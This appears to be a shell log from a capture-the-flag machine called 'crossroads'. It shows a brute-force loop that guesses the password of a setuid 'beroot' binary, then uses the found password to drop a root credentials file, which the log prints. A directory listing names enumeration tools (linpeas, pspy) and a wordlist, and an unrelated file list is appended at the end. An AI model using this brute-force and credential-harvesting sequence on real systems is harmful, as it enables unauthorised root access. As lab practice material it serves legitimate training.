 尝试密码 'nicole3' 失败
尝试密码 'munchie' 失败
尝试密码 'marcella' 失败
成功执行命令 'beroot'，密码为：lemuel
albert@crossroads:/home/albert$ ./beroot
./beroot
TERM environment variable not set.
enter password for root
-----------------------
password: lemuel
lemuel
do ls and find root creds
albert@crossroads:/home/albert$ ls -al
ls -al
total 5928
drwxr-xr-x 5 albert albert    4096 Apr 25 09:29 .
drwxr-xr-x 3 root   root      4096 Mar  2  2021 ..
-rw------- 1 albert albert      38 Apr 25 09:13 .bash_history
-rwsr-xr-x 1 root   root     16664 Mar  2  2021 beroot
-rwxrwxrwx 1 albert albert     617 Apr 25 09:28 crack.sh
-rw-r--r-- 1 albert albert 1583196 Mar  2  2021 crossroads.png
drwx------ 3 albert albert    4096 Apr 25 08:03 .gnupg
-rw-rw-rw- 1 albert albert   93075 Mar  1  2021 index.html
-rwxrwxrwx 1 albert albert  860549 Mar 28 04:00 linpeas.sh
drwxrwxrwx 3 albert albert    4096 Apr 25 09:27 .local
-rw-rw-rw- 1 albert albert  363321 Apr 25 09:12 pass.txt
-rwxrwxrwx 1 albert albert 3104768 Mar 28 04:20 pspy64
-rw-rw-rw- 1 root   albert      20 Apr 25 09:29 rootcreds
drwxrwxrwx 2 albert albert    4096 Apr 25 08:46 smbshare
-r-x------ 1 albert albert    1805 Jan  3  2021 user.txt
albert@crossroads:/home/albert$ cat rootcreds
cat rootcreds
root
___drifting___
47133
__MACOSX
result
crossroads.png
zlib_de.py
Pictures
dirty.c
re_shell.c
tmp1